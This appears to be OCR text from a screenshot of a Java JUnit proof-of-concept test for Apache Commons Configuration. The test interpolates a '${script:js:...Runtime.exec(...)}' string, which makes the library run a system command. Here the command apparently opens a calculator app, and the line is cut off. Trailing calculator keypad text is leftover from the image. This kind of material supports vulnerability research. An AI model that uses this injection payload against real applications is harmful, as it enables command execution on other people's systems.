 main.java ConfigurationInterpolator.java StringLookupAdapter.java StringLookup.class StringSubstitutor.class Map.java
2
0
1 package com.txf;
2
3 import org.apache.commons.configuration2.interpol.Config
4 import org.apache.commons.configuration2.interpol.Interp
5 import org.junit.Test;
6
7
8
9 public class main {
10
11 @Test
12 public void testProperties() throws Exception{
13 InterpolatorSpecification spec = new InterpolatorSpecification.Builder()
14 .withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
15 .withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
16 .create();
17
18 ConfigurationInterpolator interpolator = ConfigurationInterpolator.fromSpecification(spec);
19 System.out.printf("POC: %s",interpolator.interpolate( value: "${script:js:java.lang.Runtime.getRuntime().exec(\"open /system/Applications/
20 }
21 }
22
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =